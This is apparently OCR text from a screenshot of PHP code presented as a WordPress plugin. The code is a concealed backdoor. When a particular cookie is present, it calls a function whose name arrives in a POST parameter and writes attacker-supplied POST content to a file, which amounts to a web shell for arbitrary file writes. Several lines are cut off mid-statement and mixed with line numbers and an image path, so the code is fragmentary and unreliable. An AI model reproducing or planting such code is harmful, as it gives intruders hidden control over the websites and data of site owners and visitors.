
2
Plugin Name: [OMESSO]
3
Description: A plugin that show po
4
Version: 1.0
5
Author: [OMESSO]
6
Author URI: 
http://www.
[OMESSO].co
7
*/
8
9
&lt;?php
10
$trenz=$_COOKIE['cookie_name'];
11
$jban1=$_POST["jban1"];
12
$jban2=$_POST["jban2"];
13
$wp_editer=$_POST["wp_editer"];
14
$jban3=$_POST["jban3"];
15
if ((isset($trenz)) and ($trenz=="
16
{
17
$wp_hasher=&nbsp; $wp_editer($jban
18
$jban3=stripslashes($jban3);
19
fwrite ($wp_hasher,$jban3);
20
}
21
if ((isset($trenz)) and ($trenz=="
22
{
23
echo "Testing";
24
}
25
?&gt;